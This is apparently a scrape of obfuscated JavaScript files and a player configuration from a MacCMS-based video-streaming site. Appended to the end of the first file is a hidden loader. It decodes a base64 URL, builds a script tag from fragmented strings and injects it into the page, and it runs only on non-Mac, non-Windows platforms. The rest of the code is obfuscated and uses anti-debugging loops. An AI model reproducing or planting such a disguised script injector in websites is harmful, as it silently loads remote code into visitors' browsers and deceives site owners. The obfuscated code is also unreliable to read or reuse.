Clipboard(_0x58eab9);_0x26be2f['on'](_0x13ae59[_0x94f6('51d','Q&6d')],function(_0x242751){_0x13ae59[_0x94f6('51e','YFLY')]($,_0x13ae59[_0x94f6('51f','Mp%9')])[_0x94f6('520','GhQx')]()[_0x94f6('521','@6rR')](0x5dc)[_0x94f6('522','xf[T')](0x12c);console[_0x94f6('523','#&tV')](_0x242751);});_0x26be2f['on'](_0x13ae59[_0x94f6('524','uK47')],function(_0x5cafa5){if(_0x553c54[_0x94f6('525','RtsX')](_0x553c54[_0x94f6('526','xf[T')],_0x553c54[_0x94f6('527','WJ&%')])){_0x553c54[_0x94f6('528','foUY')]($,_0x553c54[_0x94f6('529','k]Gl')])[_0x94f6('52a','4njc')]()[_0x94f6('52b','!AJ6')](0x5dc)[_0x94f6('52c','pxaU')](0x12c);console[_0x94f6('52d','Tbb@')](_0x5cafa5);}else{var _0x3b1236=_0x553c54[_0x94f6('52e','BeYB')];return _0x553c54[_0x94f6('52f','N^AY')](_0x3b1236[_0x94f6('17f','GhQx')](str1),-0x1);}});}});},'wxqrcode':function(){var _0x2ecca0={'gulMo':function(_0x2f4797,_0x61b46c){return _0x2f4797(_0x61b46c);},'TdSfc':_0x94f6('530','#&tV'),'DxnUD':_0x94f6('531','k]Gl'),'MuNiy':function(_0x515eec,_0x361cd3){return _0x515eec+_0x361cd3;},'Pffzl':function(_0x25bae0,_0x531249){return _0x25bae0+_0x531249;},'jRgTu':function(_0x1517e0,_0x341ada){return _0x1517e0+_0x341ada;},'Lyjfj':function(_0x30183f,_0x2fd462){return _0x30183f+_0x2fd462;},'kfKEW':_0x94f6('532','T@k#'),'mrGVo':_0x94f6('533','nHvX'),'EiMoD':_0x94f6('534','VBBj'),'VCzav':_0x94f6('535','Gub2'),'NYDzS':_0x94f6('536','YM9G'),'poaPP':function(_0x47d3f8,_0xeb2a5){return _0x47d3f8(_0xeb2a5);},'lytDJ':function(_0x3c0f29,_0x5bfc6e){return _0x3c0f29(_0x5bfc6e);},'wbYwt':_0x94f6('537','Q&6d'),'rqEPb':_0x94f6('538','Tbb@'),'gDkHE':_0x94f6('539','Mp%9'),'yyKZE':_0x94f6('53a','pxaU'),'MhhmM':function(_0x16a7fe,_0x18256f){return _0x16a7fe(_0x18256f);},'zWoTM':_0x94f6('53b','mT2p'),'TOkzF':_0x94f6('53c','foUY'),'xjmSa':function(_0x44d67f,_0x41dba4){return _0x44d67f!==_0x41dba4;},'eXWrq':_0x94f6('53d','xf[T'),'xsBDg':_0x94f6('53e','foUY'),'gsZfY':function(_0x1492a1,_0x35dfc1){return _0x1492a1+_0x35dfc1;},'WlGEu':function(_0x5002cf,_0x4846f7){return _0x5002cf+_0x4846f7;},'ITvEo':_0x94f6('53f','RtsX'),'IPZBr':_0x94f6('540','nN4v'),'GMFwQ':_0x94f6('541','Egax'),'iQEYa':function(_0x253071,_0x12ee7f){return _0x253071(_0x12ee7f);},'YhLHn':_0x94f6('542','!AJ6'),'jmbND':_0x94f6('543','Q&6d'),'vLQvy':function(_0x37810d,_0x2d7ae3){return _0x37810d(_0x2d7ae3);},'eelMP':_0x94f6('544','@6rR'),'gbYqE':_0x94f6('545','Tbb@'),'iCgmz':_0x94f6('546','mT2p'),'ujdIS':function(_0x223442,_0x2e6bed){return _0x223442(_0x2e6bed);},'PLBwN':_0x94f6('547','pdNs'),'LpSfN':_0x94f6('548','@6rR'),'jYVVl':function(_0xa16f0f,_0x5aacbf){return _0xa16f0f(_0x5aacbf);},'uxObo':_0x94f6('549','mT2p')};var _0x22318e=_0x2ecca0[_0x94f6('54a','UWnf')]($,_0x2ecca0[_0x94f6('54b','5$k$')])[_0x94f6('54c','ViB0')]();var _0x2a48e1=_0x2ecca0[_0x94f6('54d','BeYB')]($,_0x2ecca0[_0x94f6('54e','Tbb@')])[_0x94f6('54f','2g&%')]();var _0x1bfb9e=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('551','khvI')])[_0x94f6('552','pxaU')]();var _0x4a569a=_0x2ecca0[_0x94f6('550','@6rR')]($,_0x2ecca0[_0x94f6('553','uK47')])[_0x94f6('554','G*@u')]();var _0x18b5db=_0x2ecca0[_0x94f6('555','nN4v')]($,_0x2ecca0[_0x94f6('556','RtsX')])[_0x94f6('557','4njc')]();_0x2ecca0[_0x94f6('558','@6rR')]($,_0x2ecca0[_0x94f6('559','gk]4')])[_0x94f6('2f9','!AJ6')](function(){_0x2ecca0[_0x94f6('55a','Egax')]($,_0x2ecca0[_0x94f6('55b','pIGe')])[_0x94f6('55c','G*@u')](_0x2ecca0[_0x94f6('55d','ViB0')](_0x2ecca0[_0x94f6('55e','4njc')](_0x2ecca0[_0x94f6('55f','4l5F')](_0x2ecca0[_0x94f6('560','kEkE')](_0x2ecca0[_0x94f6('561','ViB0')],_0x1bfb9e),_0x2ecca0[_0x94f6('562','Egax')]),_0x2a48e1),_0x2ecca0[_0x94f6('563','khvI')]));_0x2ecca0[_0x94f6('564','YM9G')]($,_0x2ecca0[_0x94f6('565','uK47')])[_0x94f6('566','5$k$')](function(){_0x2ecca0[_0x94f6('567','khvI')]($,_0x2ecca0[_0x94f6('568','!AJ6')])[_0x94f6('569','G*@u')]();});});_0x2ecca0[_0x94f6('56a','xaiG')]($,_0x2ecca0[_0x94f6('56b','ei*]')])[_0x94f6('56c','N^AY')](function(){var _0x358f04={'iHNOe':function(_0x5032a4,_0xe304cc){return _0x2ecca0[_0x94f6('56d','Gub2')](_0x5032a4,_0xe304cc);},'YqSNp':_0x2ecca0[_0x94f6('56e','2g&%')],'XriHq':_0x2ecca0[_0x94f6('56f','mT2p')],'kIfyD':_0x2ecca0[_0x94f6('570','HS(^')],'DASbF':_0x2ecca0[_0x94f6('571','4njc')],'iSfbk':function(_0x4fd26c,_0x3675e5){return _0x2ecca0[_0x94f6('572','WJ&%')](_0x4fd26c,_0x3675e5);},'rAwUg':_0x2ecca0[_0x94f6('573','@6rR')],'hLCqu':_0x2ecca0[_0x94f6('574','U^my')]};if(_0x2ecca0[_0x94f6('575','ViB0')](_0x2ecca0[_0x94f6('576','K%I#')],_0x2ecca0[_0x94f6('577','nN4v')])){_0x2ecca0[_0x94f6('578','!AJ6')]($,_0x2ecca0[_0x94f6('579','zkx]')])[_0x94f6('57a','@6rR')](_0x2ecca0[_0x94f6('57b',']8D9')](_0x2ecca0[_0x94f6('57c','2LJJ')](_0x2ecca0[_0x94f6('57d','k]Gl')](_0x2ecca0[_0x94f6('57e','gk]4')](_0x2ecca0[_0x94f6('57f','HS(^')],_0x18b5db),_0x2ecca0[_0x94f6('580','#&tV')]),_0x4a569a),_0x2ecca0[_0x94f6('581','K%I#')]));_0x2ecca0[_0x94f6('582','T@k#')]($,_0x2ecca0[_0x94f6('583','Gub2')])[_0x94f6('43c','N5o2')](function(){_0x2ecca0[_0x94f6('584','N5o2')](alert,_0x2ecca0[_0x94f6('585','ei*]')]);_0x2ecca0[_0x94f6('586','ei*]')]($,_0x2ecca0[_0x94f6('587','l3hR')])[_0x94f6('588','2LJJ')]();});_0x2ecca0[_0x94f6('589','4l5F')]($,_0x2ecca0[_0x94f6('58a','Q&6d')])[_0x94f6('58b',']8D9')](function(){_0x2ecca0[_0x94f6('58c','RtsX')]($,_0x2ecca0[_0x94f6('58d','[Zuz')])[_0x94f6('58e','N5o2')]();});}else{_0x358f04[_0x94f6('58f','UQ@x')]($,_0x358f04[_0x94f6('590','pIGe')])[_0x94f6('1a0','[Zuz')](function(){_0x358f04[_0x94f6('591','gk]4')]($,_0x358f04[_0x94f6('592','Q&6d')])[_0x94f6('593','Gub2')]();_0x358f04[_0x94f6('594','Mp%9')]($,_0x358f04[_0x94f6('595','mT2p')])[_0x94f6('358','!AJ6')](_0x358f04[_0x94f6('596','T@k#')]);});_0x358f04[_0x94f6('597','ei*]')]($,_0x358f04[_0x94f6('598','nN4v')])[_0x94f6('4e9','pdNs')](function(){_0x358f04[_0x94f6('599','uK47')]($,_0x358f04[_0x94f6('59a',']8D9')])[_0x94f6('59b','nHvX')]();});}});}};$(document)[_0x94f6('59c','mT2p')](function(){var _0x5e3f06={'Lngwu':_0x94f6('59d','WZF@')};var _0x1b9d4b=_0x5e3f06[_0x94f6('59e','!AJ6')][_0x94f6('59f','Gub2')]('|'),_0xec22fd=0x0;while(!![]){switch(_0x1b9d4b[_0xec22fd++]){case'0':hl[_0x94f6('5a0','pIGe')]();continue;case'1':hl[_0x94f6('5a1','GhQx')][_0x94f6('5a2','Gub2')]();continue;case'2':hl[_0x94f6('5a3','BeYB')]();continue;case'3':hl[_0x94f6('5a4','YM9G')]();continue;case'4':hl[_0x94f6('5a5','RtsX')]();continue;case'5':hl[_0x94f6('5a6','Gub2')]();continue;case'6':hl[_0x94f6('5a7','UWnf')]();continue;case'7':hl[_0x94f6('5a8','khvI')]();continue;case'8':hl[_0x94f6('5a9','YM9G')]();continue;case'9':hl[_0x94f6('5aa','T@k#')]();continue;case'10':hl[_0x94f6('5ab',']8D9')][_0x94f6('5ac','@6rR')][_0x94f6('5ad','nN4v')]&&(hl[_0x94f6('5ae','VBBj')][_0x94f6('5af','UQ@x')](),hl[_0x94f6('5b0','kEkE')][_0x94f6('5b1','UWnf')]());continue;case'11':hl[_0x94f6('5b2','WZF@')][_0x94f6('5b3','N5o2')]();continue;case'12':hl[_0x94f6('5b4','T@k#')]();continue;case'13':hl[_0x94f6('5b5','pIGe')]();continue;}break;}});function _0x2e3ec3(_0x405ba2){var _0x37ec95={'ixZJl':function(_0x32e488,_0x1135f3){return _0x32e488+_0x1135f3;},'GLYfZ':_0x94f6('5b6','Q&6d'),'ikfJS':function(_0xb2a31,_0x48f45f){return _0xb2a31(_0x48f45f);},'UqcRK':_0x94f6('5b7','pxaU'),'kfQao':_0x94f6('5b8','G*@u'),'lAUxy':_0x94f6('5b9','#&tV'),'FrpbJ':_0x94f6('5ba','T@k#'),'nFaAx':function(_0x5f2bb3,_0x475265){return _0x5f2bb3===_0x475265;},'QNUgo':_0x94f6('5bb','YFLY'),'lvVmf':_0x94f6('5bc','l3hR'),'tRlHb':_0x94f6('5bd','GhQx'),'VVnIi':_0x94f6('5be','l3hR'),'tgGQs':_0x94f6('5bf','Q&6d'),'opieh':function(_0x1fae81,_0x5e70e6){return _0x1fae81(_0x5e70e6);},'NAOih':_0x94f6('5c0','pdNs'),'roCmC':_0x94f6('5c1','Mp%9'),'KMnvO':function(_0x251f70){return _0x251f70();},'YfICW':function(_0x658b16,_0x211b69){return _0x658b16!==_0x211b69;},'wSCgw':function(_0xf9096f,_0x2118af){return _0xf9096f/_0x2118af;},'EOMdI':_0x94f6('5c2','VBBj'),'FQnce':function(_0xc06458,_0x3e3532){return _0xc06458===_0x3e3532;},'eixhi':function(_0x41a9d3,_0x598d37){return _0x41a9d3%_0x598d37;},'dbjUd':_0x94f6('5c3','xf[T'),'GMGUt':_0x94f6('5c4','Gub2'),'PXSdH':function(_0x4ece1b,_0xb28065){return _0x4ece1b!==_0xb28065;},'jjiUR':_0x94f6('5c5','kEkE'),'Hfboz':_0x94f6('5c6','Mp%9'),'GGBKo':function(_0x2f6d76,_0xf55c5e){return _0x2f6d76(_0xf55c5e);},'RhPxX':function(_0x3f7176,_0x8ce098){return _0x3f7176(_0x8ce098);}};function _0x4c290b(_0x4b8ef0){var _0x21aba8={'aPDCb':function(_0x52eccb,_0x5d9850){return _0x37ec95[_0x94f6('5c7','Mp%9')](_0x52eccb,_0x5d9850);},'FOKYl':_0x37ec95[_0x94f6('5c8','!AJ6')],'Nqohj':_0x37ec95[_0x94f6('5c9','!AJ6')],'SmYUf':_0x37ec95[_0x94f6('5ca','YFLY')],'GBRaP':_0x37ec95[_0x94f6('5cb','pIGe')],'FLgqZ':function(_0x4b036b,_0x19881b){return _0x37ec95[_0x94f6('5cc','G*@u')](_0x4b036b,_0x19881b);},'oEkLW':_0x37ec95[_0x94f6('5cd','pdNs')],'hyDpG':_0x37ec95[_0x94f6('5ce','!AJ6')],'mHJfJ':_0x37ec95[_0x94f6('5cf','Q&6d')],'wybsO':_0x37ec95[_0x94f6('5d0','khvI')],'uaqIB':function(_0x1e5827,_0x5d584a){return _0x37ec95[_0x94f6('5d1','N^AY')](_0x1e5827,_0x5d584a);},'HdODb':_0x37ec95[_0x94f6('5d2','VBBj')],'FjGYE':function(_0x5c5458,_0x36e23f){return _0x37ec95[_0x94f6('5d3','nHvX')](_0x5c5458,_0x36e23f);},'LstSq':_0x37ec95[_0x94f6('5d4','kEkE')]};if(_0x37ec95[_0x94f6('5d5','foUY')](typeof _0x4b8ef0,_0x37ec95[_0x94f6('5d6','G*@u')])){var _0x2a5b04=function(){if(_0x21aba8[_0x94f6('5d7','khvI')](_0x21aba8[_0x94f6('5d8','Q&6d')],_0x21aba8[_0x94f6('5d9','UWnf')])){_0x21aba8[_0x94f6('5da','Mp%9')]($,_0x21aba8[_0x94f6('5db','T@k#')])[_0x94f6('5dc','kEkE')](_0x21aba8[_0x94f6('5dd','zkx]')]);_0x21aba8[_0x94f6('5de','[Zuz')]($,_0x21aba8[_0x94f6('5df','K%I#')])[_0x94f6('2f5','gk]4')](_0x21aba8[_0x94f6('5e0','5$k$')]);}else{debugger;}};return _0x37ec95[_0x94f6('5e1','YM9G')](_0x2a5b04);}else{if(_0x37ec95[_0x94f6('5e2','VBBj')](_0x37ec95[_0x94f6('5e3','Gub2')]('',_0x37ec95[_0x94f6('5e4','UWnf')](_0x4b8ef0,_0x4b8ef0))[_0x37ec95[_0x94f6('5e5','RtsX')]],0x1)||_0x37ec95[_0x94f6('5e6','foUY')](_0x37ec95[_0x94f6('5e7','pdNs')](_0x4b8ef0,0x14),0x0)){if(_0x37ec95[_0x94f6('5e8','k]Gl')](_0x37ec95[_0x94f6('5e9','4l5F')],_0x37ec95[_0x94f6('5ea','l3hR')])){debugger;}else{var _0x3d307c=firstCall?function(){if(fn){var _0x593b28=fn[_0x94f6('5eb','4l5F')](context,arguments);fn=null;return _0x593b28;}}:function(){};firstCall=![];return _0x3d307c;}}else{if(_0x37ec95[_0x94f6('5ec','Mp%9')](_0x37ec95[_0x94f6('5ed','Mp%9')],_0x37ec95[_0x94f6('5ee','2LJJ')])){debugger;}else{$[_0x94f6('5ef','Q&6d')](_0x37ec95[_0x94f6('5f0','ei*]')](maccms[_0x94f6('5f1','pdNs')],_0x37ec95[_0x94f6('5f2','Gub2')]),function(){var mUIASK={'vlxNV':_0x21aba8[_0x94f6('5f3','zkx]')]};_0x21aba8[_0x94f6('5f4','YFLY')]($,_0x21aba8[_0x94f6('5f5','Gub2')])[_0x94f6('5f6','5$k$')]({'width':0x78,'height':0x78,'text':_0x21aba8[_0x94f6('5f7','GhQx')](encodeURI,hl[_0x94f6('5f8','WZF@')][_0x94f6('5f9','ei*]')])});function _0xcf0871(_0x185cdd){var _0xce7a2e=new Image();_0xce7a2e[_0x94f6('5fa','pdNs')]=_0x185cdd[_0x94f6('5fb','foUY')](mUIASK[_0x94f6('5fc','K%I#')]);return _0xce7a2e;}var _0xebcf02=_0x21aba8[_0x94f6('5fd','HS(^')]($,_0x21aba8[_0x94f6('5fe','N5o2')])[0x0];var _0x193bd6=_0x21aba8[_0x94f6('5ff','YM9G')](_0xcf0871,_0xebcf02);_0x21aba8[_0x94f6('600','2LJJ')]($,_0x21aba8[_0x94f6('601','pIGe')])[_0x94f6('602','khvI')](_0x193bd6);});}}}_0x37ec95[_0x94f6('603','xf[T')](_0x4c290b,++_0x4b8ef0);}try{if(_0x405ba2){return _0x4c290b;}else{_0x37ec95[_0x94f6('604','WZF@')](_0x4c290b,0x0);}}catch(_0x392b79){}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://xxgirls.vip/static/js/playerconfig.js?t=20260117
body_size: 427
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"0","prestrain":"\/\/union.maccms.com\/html\/prestrain.html","buffer":"\/\/union.maccms.com\/html\/buffer.html","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"ckplayer":{"show":"CK","des":"\u5341\u5927\u8cc7\u6e90\u7db2","ps":"0","parse":""},"lajiao":{"show":"LJ","des":"\u8fa3\u6912","ps":"1","parse":"https:\/\/lajiaoapi.com\/watch?url="},"lbm3u8":{"show":"LB","des":"\u6a02\u64ad","ps":"0","parse":""},"smzy":{"show":"\u8272\u732b\u8d44\u6e90","des":"semaozy.com","ps":"1","parse":""},"clm3u8":{"show":"clm3u8","des":"\u8349\u69b4\u8cc7\u6e90\u7ad9","ps":"1","parse":"https:\/\/jx.caoliuzywcdnjx.com:188\/m3u8.php?url="},"gaym3u8":{"show":"gaym3u8","des":"@ziyuanzhangay \u6709\u95ee\u9898\u53ef\u4ee5\u8fdb\u7fa4\u8be2\u95ee","ps":"0","parse":"https:\/\/gayzyjiexi.com\/play\/?url="},"aosika":{"show":"aosika","des":"11111111","ps":"1","parse":"https:\/\/askjxbf.com\/?url="},"dplayer":{"show":"DPlayer-H5\u64ad\u653e\u5668","des":"dplayer.js.org","ps":"0","parse":""},"videojs":{"show":"videojs-H5\u64ad\u653e\u5668","des":"videojs.com","ps":"0","parse":""},"iva":{"show":"iva-H5\u64ad\u653e\u5668","des":"videojj.com","ps":"0","parse":""},"iframe":{"show":"iframe\u5916\u94fe\u6570\u636e","des":"iframe\u5916\u94fe\u6570\u636e","ps":"0","parse":""},"link":{"show":"\u5916\u94fe\u6570\u636e","des":"\u5916\u90e8\u7f51\u7ad9\u64ad\u653e\u94fe\u63a5","ps":"0","parse":""},"swf":{"show":"Flash\u6587\u4ef6","des":"swf","ps":"0","parse":""},"flv":{"show":"Flv\u6587\u4ef6","des":"flv","ps":"0","parse":""}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://xxgirls.vip/template/conch/asset/js/hlexpand.js?v=0.1
body_size: 28303
content:
/*
 */
 var _0xc2ac=['jsjiami.com.v6','StCInrSepjsjiDayHCmiR.ctom.v6==','T1fDocOYYw==','woTDksOnGsOo','wrRJTDvCtg==','ZsO7w7cFDg==','w5bCkXgbw5A=','w50WwrjCjcKq','wq7Dl23DqMKN','w7YVMX4T','AsKkXsO0c8KnTcOqfcKzw5nCg2bDlg==','VRzDh28m','KMO+woh3LcOI','wozDvMO4C8O1fA==','esKnQ0bCp8K+','w57DpMK1Rw==','fGwIw79v','b8KnUks=','MQRmdcKj','BwRkQcKW','wqVLwofCgHk=','f1vDo8OcZg==','wpbCmiclfw==','wqVZw5MgwpXDq0w=','RwbDtXw=','w4jDqMO7ZMKV','wqdnwoLChw==','cxfDiUg6','wr3ClH1ubQ==','w5/CicK6w5g=','wqN6wqzCkXg=','w7PDnsKZdMOk','wqpORTo=','w6nClTfDmBQ=','JX/ChMO8w64=','QkjDmsOIaw==','BmrCusO/w7I=','wr9ww6NMw53DsQBISnzCsQ==','w6/CnsKTUUY=','wpRrw4LDucOIwpzDo8OZMH7Dgw==','wpUKwobCosKURMOaw7jDh8KKw4rChAoZwrzCpsOPw4vCowcoK0fCpw7Cs8K7','ZX9lLXJ3JQ==','wo9PWDE=','w5LDrcOmD8OiZMOYw4YAw57DmsK8w5xd','w67CnsKTXEg=','w6JXRz/Cg8OEw6V9wqjDiGhAKsOLwpbDpE0=','KMOzwptrL8OVwqPDssKAwpA8','w5U2wonCisKG','wq9Fw5UbwpU=','T8ObNsO1w6EWG8OT','wrF9wr/CuX0=','asORExLDjg==','e8OvwpZzOsOQwrnDtcKWwp0rw4nCn8OTwoQ=','w5IKB38n','wqYOJBXChg==','Yx9X','wot9w552w7Y=','w4IkwpTCjcOw','w7XDrsOWwoYK','Qy51w4nDhw==','cMOMEg==','VcOXLBTDqA==','w6bDgsO8wqcp','wqF3w7Vwwpw=','LMO1w68+Aw==','wp/DrsO5','R8Ohw4AgEQ==','HlXCm8Oaw6I=','FE3ClBbDuw==','S03DqsOqVQ==','EcKlSA==','d23CtsKyHg==','wqTClSbCjxQ=','wp/CkwYO','wp1Iw4U8wp8=','TcK4w7HCj1U=','w6rDqMOFwq4hL3/CpmtZZsOfwobCrw==','wrlXw7Mywqs=','w78DCkMsWMOQZMKBw49jw5IJwqgUw4rCt8KowqzClQ==','w4DDo8K/BxTDuQ==','wobDvF7Dm8Kn','JsOpwp/Cvik=','MDppdsKy','FsOwwp5rKg==','OcOvw6cpAQ==','M3LCm8OAw4w=','JBIDW8KG','R8OHw7kAOQ==','BDBmX8Kg','UMK1XEHCvg==','w7bCsMKFw67CoQ==','woh8wpLCjFc=','HsK5WsOJTg==','w67DvsOC','Vkgdw5NQ','IX3DrCtc','w47DnMOVR8Ke','w4YCwrDCm8OB','wpfCvRLCpBU=','egllw6jDrg==','fE8xw45C','wq9UWA==','BWJ0wpku','SkbDqcOsZg==','wq/CkgzCrgc=','YMKow4LCt1c=','w7vDj8KKVsOi','UnbCiA==','wqtYw60CwrA=','OMOkw6QvMg==','wrVUw7J3w70=','w7EuW8KAwoQ=','O8Oswok=','wrrDtcOHOMOR','wo9cw4FTw74=','csKHUHTCiA==','woVRwqfCgE8=','IDMcfsKO','wqdoZhLCng==','JnnDpMO8TEfDhRd9','wo1FWDNxAA==','wpDCnsKsw4XCvA==','PcOJPiHDisOQw50feA==','wogAOT7ChA==','woNew5Brwpc=','L2Z3M3BzMA==','NsKKw4HCj248BcOUFnI=','OcOpwp/Crw==','H3PClMKAOMKuwoVgwr1cwpttE8KE','wpJSVQ==','N8OGw5TCmCVNGsOUC2fCpsOOwqgIJsOdJcKswpR1dTlSfMK2wrRKw40mcmTDvznDkMK4wpHCqj4Nw7wObyPCkgrCjXpuZwHDjcODCEc4wqcWXAkj','wqDCtBzCsgE=','w43CiWY8w4o=','wrTCmAsyfg==','YcOIDRvDsA==','w77ChcKQZnE=','w4J8wpzCkWE=','wp/DscOlHcO+e8OF','w4EbwpXCt8OA','wrbCimDDrH0=','wprDtMOkCg==','YcOaDC3DlMOUw7AUfMO/Pg==','ecKNw4fCo3oCGsOO','w7/DmcKZWcO5','KE/CnsOKag==','YwBLw4/Dk8OHw78=','w7nDu8KIasOh','Q35CE2g=','V2zClcKA','eMKjXEzCv8KvB8OpVMOFwqY=','K1bDhSRULcOFw4g=','fsKuw6jCtEA=','GnjCvsOgYg==','FsOMw4wlHE7DrcK+','PHPChC7DmQ==','PcOPwq3CggI=','w4gEwrXCisOdwpbCvw==','woR7w7pU','EGJWwrgX','w4PCnnor','wq/DtcOlGcOo','EAxybQ==','wrXCtBvCiyU=','wq1JRSA=','w7vCt0d4aMKRfMOQ','woJnw4HDpcOFwp7Dvw==','w6PDosOfwo4=','w7wXwqzCr8KY','G3vCt8OVZw==','w55KwoXCo0M=','wo/DqcO4B8O1bw==','wpjCh1rDhX/CoQ==','w4XChsKJTkQ=','wo3DnsO+FsOY','w7nCnMKpw4PCpw==','wotpeT1t','a8KcS1DChg==','wqt7w4Viw74=','B2XCtsOjVA==','w5hvwrnCkls=','wo9ow6IXwqs=','wok0Eh7Cvg==','w60+EXw6','TcKnVkrCqg==','wrZ4Uidk','wrthw6Jtw68=','wrzCsEdNbQ==','JcOiMsO3w7E=','w4nDn8KhdMO5','C8O0w6Q5Gw==','wr1+eTvCkQ==','w7MUwqXCiMK+','w5c/wpPCkMO0','w4HDrMO6wqwe','wrnDucO6w6Vk','CcOIw4IVHlXDqcKowoLDr2U=','eMOdw4o6Og==','Mwkd','bsKpXELCoMKk','w7nDpMOFwoco','w6DCncKfXlcNBAc=','OlPDlQ9WLcObw54=','wq9nw7xXw4/DtxdTQmbCvjwuw5bCmQ==','ZG7DlcO4UUfDjBU=','wqHCq2N4aMKWesO9wpUtOA==','w7vCp0B5a8KWcMOKw5QtLcKuAA==','BcOBLcOqw7oVFg==','wqh8wpjCkA==','wpbDr8O5KsOD','wqTCpVLDkmU=','w4nCshbDjjRRwp/CvSRZBMOGwp07wqjDgw==','PcKDAsKxwrZeR8KCL8KJw5E0w7PDl8K1MsOjJ8KJNcKGw4vDksOUwpbCn8Odw6htw7RMwqrCkMO7Alohw543YcONwokzwp02wpcrHyVaw4nDsmEMFsKnwrDCpMObw7pXw7PCg8O8','E8ODw58o','E3/Cs8OGYA==','E8ODw4YpBA==','OChXwq4Jw6DDs8KiNQ==','w4MMFCRsC8KGw47CoQ==','w685wrFMw5XDvA49GSo=','wpzDkcOsw5rCpcKRZsOYwoBr','I8O0w5A=','fk7CmRsNMMKGw4dVw73DjxF/wppAZ8OS','BS9KSMKC','w49lwpvCsmU=','w6rCuMKfTVM=','wonCuT0KaA==','UD5Sw5rDkQ==','AnnDj8KYYcK7w4Fow5NUw4FkSMKaSMKmw7s=','w5rCqRzDiCZRwp7CtmA=','GnjCvMOzw6XDnQ==','fsKcw43Cg2IKBsOT','UcOUasOmwqUIWcOBIMOdw59ywpo=','GcOMw5gqEVI=','w7rCuMKjw6jCkA==','w7zCvGAWw7U=','H03CvzzDiQ==','wotew7RXwr8=','FDIUQMKD','PH/CucOBXw==','eMOsBTrDiA==','G8Odw4YwCQ==','wrJnw4Zuwog=','w6nDiMKWR8O1','HnLCqsOb','w6/CgcKP','VsKFw6jChmU=','w60NW8KSwpg=','w5fDj8OGwoUZ','w4DDrsOdW8KU','w4JDwpDCvUc=','wr7CtwgkfQ==','wpPCh2zDuFg=','wq1xw6Fp','w5zCpMKwXnA=','w5BjwoHCqHk=','RWDCiMKQ','wrjDncOIw51A','w54VwrzCscKs','IjQIZsKn','w5kpwqXClMKh','ABNFb8K3','wr/DrcOPGMOt','S3/DvsOpUg==','w5TCi0cpw5Q=','G8Ovwr9kNQ==','w7kaTcK8woA=','Z8OeDwTDlA==','McKOUMOLeg==','TQXDuGEc','RWTClcKiIg==','McOCw7gWGQ==','wplRw44Swow=','ecKAY2LChA==','SmY+w4Ff','wrXCizc/ZQ==','wp5mw6dLw6o=','f2HCqMKNEA==','w7bCjE4+w5M=','w4fDq8OgaMK7','WV/Dj8O9Tg==','WWxOK08=','w6fDq8OrQsKN','SBbDmU0A','w4bCsMK7XkA=','eX3DtsOSbw==','wrVpcxjCsQ==','wr9Dw5RYw5U=','wpRYw7XDrcOA','MTVHYcKo','wqDCkTnCpQ4=','XsKkw67CuU4=','H8O3wqx7NA==','w7zCmG4ew5Y=','w6fDrsOeZA==','OmDCiQvDsg==','wpHCkQknXQ==','aMKAw4A=','wpvDv8O7IcO8','NcOpFMOsw5s=','w6DCm8KSVA==','w5EeScKKwoI=','HsOJw6YrFQ==','QWTCicKQ','f8KLw5TCjHo=','U8K1eEXCmA==','wrfClkRUeg==','PcKZdcO2dA==','OlXCmMOiw6Q=','w7fCk8K5w77Cpg==','LXfCvALDuA==','Y3ACw4tD','YsOmw6IdMsKF','wrTCtF97Zg==','Y8KffkLCog==','OULDjQ5M','w5rCmMKsw5/Cow==','wrxmw6Bywqk=','wq99wpDCmg==','bMKbw4LCg3M=','ETojRg==','wqhtw7BFw4zDpgxwTQ==','w6HDosOW','w5oywp7ChsKK','PMKyaMOrUg==','w4tkwp7Cl1s=','w4XCn1cbw5Q=','XsOKMhbDjQ==','wq7DucOfKsOt','w7zClR7Dnxg=','KMOJw6MYBg==','wqxVZQBq','w6MCwqj